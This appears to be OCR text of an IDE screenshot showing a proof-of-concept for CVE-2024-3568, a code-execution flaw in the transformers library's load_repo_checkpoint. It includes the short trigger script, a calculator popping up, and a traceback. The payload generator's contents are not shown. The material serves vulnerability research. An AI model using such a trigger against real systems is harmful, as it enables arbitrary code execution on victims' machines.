 项目
CVE-2024-3568 ~/Desktop/CVE-2024-356
awesome_poc
checkpoint
venv
generate_payload.py
poc.py
test.py
外部库
临时文件和控制台
test.py generate_payload.py poc.py
2
1 # -*- coding: utf-8 -*-
2 # @Author  : Threekiii
3 # @Time    : 2025-03-04 15:23:51
4 # @Function: poc
5
6 from transformers import TFAutoModel
7 from tensorflow.keras.optimizers import Adam
8 model = TFAutoModel.from_pretrained('bert-base-uncased')
9 model.compile(optimizer=Adam(learning_rate=5e-5), loss='sparse_categorical_crossentropy', metrics=[
'accuracy'])
10
11 model.load_repo_checkpoint('awesome_poc')
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行 poc
Some weights of the PyTorch model were not used when initializing the TF 2.0 model TFBertM ransform.dense.bias', 'cls.seq_re
- This IS expected if you are initializing TFBertModel from a PyTorch model trained on ano architecture (e.g. initializing
- This IS NOT expected if you are initializing TFBertModel from a PyTorch model that you e ical (e.g. initializing a TFBertF
All the weights of TFBertModel were initialized from the PyTorch model.
If your task is similar to the task the model of the checkpoint was trained on, you can al predictions without further trai
WARNING:absl:At this time, the v2.11+ optimizer `tf.keras.optimizers.Adam` runs slowly on e legacy Keras optimizer instead,
Traceback (most recent call last):
File "/Users/ /Desktop/CVE-2024-3568/poc.py", line 11, in <module>
model.load_repo_checkpoint('awesome_poc')
File "/Users/ /Desktop/CVE-2024-3568/venv/lib/python3.9/site-packages/transformers/modeling_tf_utils.py", line 1385, in load_repo_checkpoint
self.optimizer.set_weights(extra_data["optimizer_state"])
TypeError: 'int' object is not subscriptable
进程已结束，退出代码为 1